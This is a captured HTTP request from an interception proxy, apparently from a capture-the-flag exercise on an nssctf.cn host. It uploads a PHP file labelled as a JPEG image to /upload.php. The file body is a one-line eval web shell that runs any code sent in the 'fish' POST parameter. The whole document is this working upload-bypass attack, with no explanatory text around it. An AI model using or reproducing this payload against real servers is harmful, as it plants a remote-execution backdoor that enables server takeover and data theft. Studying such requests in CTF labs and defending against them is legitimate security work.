 Request index:1 劫持请求 劫持响应
1 POST /upload.php HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28883
3 Referer: http://node4.anna.nssctf.cn:28883/
4 Upgrade-Insecure-Requests: 1
5 Priority: u=0, i
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Content-Type: multipart/form-data; boundary=----geckoformboundaryfdc2a1daed9fc28838637d0811896507
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
9 Origin: http://node4.anna.nssctf.cn:28883
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
11 Accept-Encoding: gzip, deflate
12 Cookie: PHPSESSID=4q701ovhiolckcq130o0v5vh82
13 Content-Length auto : 376
14
15 ------geckoformboundaryfdc2a1daed9fc28838637d0811896507
16 Content-Disposition: form-data; name="uploaded"; filename="fish1.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['fish']) ?>
20 ------geckoformboundaryfdc2a1daed9fc28838637d0811896507
21 Content-Disposition: form-data; name="submit"
22
23 GoGoGo!
24 ------geckoformboundaryfdc2a1daed9fc28838637d0811896507--
25